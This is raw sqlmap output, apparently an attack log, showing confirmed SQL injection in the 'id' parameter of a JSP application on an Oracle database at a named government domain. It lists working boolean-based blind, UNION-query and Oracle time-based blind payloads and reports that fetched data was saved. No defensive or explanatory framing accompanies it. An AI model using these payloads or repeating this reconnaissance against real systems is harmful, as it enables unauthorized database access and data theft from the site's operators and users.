 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=8 AND 8528=8528&interview_id=38
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=8 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(105)||CHR(120)||CHR(1
03)||CHR(113)||CHR(104)||CHR(77)||CHR(101)||CHR(101)||CHR(89)||CHR(117)||CHR(90)
||CHR(122)||CHR(72)||CHR(65)||CHR(113)||CHR(118)||CHR(101)||CHR(103)||CHR(113),N
ULL FROM DUAL-- &interview_id=38
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=8 AND 1118=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(74)||CHR(80)||
CHR(67),5)&interview_id=38
---
[11:41:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:41:45] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.rc.gov.cn'